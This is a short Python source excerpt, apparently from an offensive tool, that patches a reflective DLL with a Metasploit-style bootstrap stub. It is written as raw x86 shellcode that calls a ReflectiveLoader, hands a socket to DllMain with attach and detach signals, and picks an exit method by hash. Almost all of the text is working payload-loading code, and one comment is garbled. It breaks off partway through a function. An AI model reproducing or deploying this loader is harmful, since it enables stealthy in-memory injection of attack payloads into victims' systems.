 def patch_stub(offset_file, exit_addr):
    stub = ("\x4D"  # dec ebp             ; M
            "\x5A"  # pop edx             ; Z
            "\xE8\x00\x00\x00\x00"  # call 0              ; call nexmsn ls t instruction
            "\x5B"  # pop ebx             ; get our location (+7)
            "\x52"  # push edx            ; push edx back
            "\x45"  # inc ebp             ; restore ebp
            "\x55"  # push ebp            ; save ebp
            "\x89\xE5"  # mov ebp, esp        ; setup fresh stack frame
            "\x81\xC3" + offset_file.decode('hex') +  # add ebx, 0x???????? ; add offset to ReflectiveLoader
            "\xFF\xD3"  # call ebx            ; call ReflectiveLoader
            "\x89\xC3"  # mov ebx, eax        ; save DllMain for second call
            "\x57"  # push edi            ; our socket
            "\x68\x04\x00\x00\x00"  # push 0x4            ; signal we have attached
            "\x50"  # push eax            ; some value for hinstance
            "\xFF\xD0"  # call eax            ; call DllMain( somevalue, DLL_METASPLOIT_ATTACH, socket )
            "\x68" + exit_addr +  # push 0x????????     ; our EXITFUNC placeholder
            "\x68\x05\x00\x00\x00"  # push 0x5            ; signal we have detached
            "\x50"  # push eax            ; some value for hinstance
            "\xFF\xD3")  # call ebx            ; call DllMain( somevalue, DLL_METASPLOIT_DETACH, exitfunk )
    return stub
def reflective_patcher(dll, exit_func):
    exit_method = {'thread': '\xE0\x1D\x2A\x0A', 'seh': '\xFE\x0E\x32\xEA', 'process': '\xF0\xB5\xA2\x56'}
    if exit_func not in exit_method:
        print Colors.RED + "[!] Not valid exit method: %s is not patched" % (dll)
        restore(1)